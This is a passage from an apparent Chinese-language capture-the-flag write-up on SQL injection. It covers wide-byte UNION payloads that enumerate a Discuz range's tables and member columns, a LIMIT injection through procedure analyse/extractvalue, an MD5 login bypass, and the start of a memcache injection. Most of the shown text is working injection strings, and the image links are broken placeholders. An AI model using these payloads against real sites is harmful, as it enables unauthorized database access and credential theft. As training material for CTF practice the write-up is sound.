where table_name=0x7573657273)--+````````````?id=-1%df%27 union select 1,2,### 0X02``?id=1%df'````?id=1%df' order by 6 --+````?id=-1%df' union select 1,2,3,4,5 --+````?id=-1%df' union select 1,2,user(),4,database() --+``mozhe_discuz_stormgroup

``````?id=-1%df' union select 1,2,user(),4,(select group_concat(table_name) from
information_schema.tables where
table_schema=0x6d6f7a68655f64697363757a5f73746f726d67726f7570) --+``````同时查两个表的列名

``````?id=-1%df' union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name=0x73746f726d67726f75705f6d656d626572),4,
(select group_concat(column_name) from information_schema.columns where
table_name=0x6e6f74696365) --+````````````?id=-1%df' union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name=0x73746f726d67726f75705f6d656d626572),4,
mozhe_discuz_stormgroup.stormgroup_member)--+``````## limit注入

`````` //分页查询
\$sql = select * from ctfshow_user limit (\$page-1)*\$limit,\$limit;

//TODO:很安全，不需要过滤
//拿到数据库名字就算你赢``````

``?page=1&limit=0%20 procedure analyse(extractvalue(rand(),concat(0x3a,database())),1);``

## md5注入

``````\$username = \$_POST['username'];

``````username: admin

``\$sql = "select count(*) from ctfshow_user where username = 'admin' and password= ''or '6+其他字符'";``## nosql注入

### 0X01

``````  //无
\$user = \$memcache->get(\$id);

//无过滤``````

`memcache`是返回数组的，此时按理说传`?id=flag`就可以，不过报错了，学习其他师傅的wp后说后端进行了intval检测,这个函数吧，他是检测数字的，本地测试如下### 